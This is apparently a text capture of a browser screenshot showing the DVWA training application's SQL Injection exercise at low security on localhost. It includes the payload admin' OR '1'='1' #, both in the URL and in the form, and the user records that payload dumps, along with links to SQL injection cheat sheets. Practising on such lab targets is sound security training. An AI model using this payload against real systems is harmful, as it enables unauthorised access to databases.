 http://localhost:8080/vulnerabilities/sqli/?id=admin%27+OR+%271%27%3D%271%27+%23&Submit=Submit#
Animes
Genshin Impact Inte...
Descargar archivo | i...
Mi Expediente
SAC - Servicio de A...
Gmail - UNL
ChatGPT
Siaaf
SIAAF - Iniciar
Grafiati: Generador...
Axlmd16/vet_mana...
esteban-ll-aguilar/v...
»
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: admin' OR '1'='1' #
First name: admin
Surname: admin
ID: admin' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: admin' OR '1'='1' #
First name: Hack
Surname: Me
ID: admin' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: admin' OR '1'='1' #
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*